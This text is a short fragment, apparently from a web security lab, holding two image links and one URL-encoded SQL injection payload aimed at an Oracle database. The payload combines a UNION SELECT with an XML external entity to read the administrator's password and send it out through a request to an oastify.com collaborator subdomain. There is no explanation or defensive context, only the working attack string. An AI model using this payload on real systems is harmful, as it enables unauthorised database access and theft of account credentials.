 '+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE+username%3d'administrator')||'.ybdste9254tz2gpasecdygvolfr6fw3l.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--+-